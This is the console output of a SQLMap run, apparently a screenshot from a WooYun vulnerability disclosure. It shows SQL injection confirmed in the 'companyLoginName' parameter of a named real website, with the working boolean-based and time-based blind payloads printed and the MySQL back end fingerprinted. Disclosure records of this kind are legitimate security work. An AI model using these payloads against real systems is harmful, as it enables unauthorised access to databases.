 管理员: SQLMap
itch '--drop-set-cookie' if you experience any problems during data retrieval
[17:26:56] [INFO] checking if the injection point on GET parameter 'companyLogin
Name' is a false positive
[17:26:57] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'companyLoginName' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 288 HTTP(s) req
uests:
---
Parameter: companyLoginName (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: companyLoginName=-3424' OR (6464=6464)#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyLoginName=992882' AND 4569=BENCHMARK(6000000,MD5(0x71617679)
) AND 'OacU'='OacU
---
[17:27:08] [INFO] testing MySQL
[17:27:08] [INFO] confirming MySQL
[17:27:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[17:27:08] [INFO] fetching current database
[17:27:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:27:08] [INFO] retrieved:
[17:27:09] [INFO] retrieved:
[17:27:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:27:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current database:       None
[17:27:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chat1.gome.com.cn'
[*] shutting down at 17:27:10
www.wooyun.org
D:\Python27>